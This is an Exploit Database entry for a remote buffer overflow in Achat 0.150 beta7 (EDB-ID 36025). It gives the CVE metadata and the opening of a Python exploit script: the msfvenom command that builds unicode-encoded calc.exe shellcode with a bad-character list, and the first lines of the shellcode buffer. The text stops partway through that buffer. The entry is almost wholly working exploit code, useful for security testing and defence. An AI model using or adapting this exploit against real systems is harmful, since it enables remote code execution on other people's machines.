 EXPLOIT
DATABASE
Achat 0.150 beta7 - Remote Buffer Overflow
EDB-ID:
36025
CVE:
2015-1578
2015-1577
EDB Verified:
Author:
KAHARA MANHARA
Type:
REMOTE
Exploit: / {}
Platform:
WINDOWS
Date:
2015-02-08
Vulnerable App:
#!/usr/bin/python
# Author KAhara MAnhara
# Achat 0.150 beta7 - Buffer Overflow
# Tested on Windows 7 32bit
import socket
import sys, time
# msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c
\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2
\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8
\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc
\xfd\xfe\xff' BufferRegister=EAX -f python
#Payload size: 512 bytes
buf =  ""
buf += "\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += "\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += "\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += "\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += "\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += "\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += "\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += "\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += "\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
buf += "\x47\x42\x39\x75\x34\x4a\x42\x69\x6c\x77\x78\x62\x62"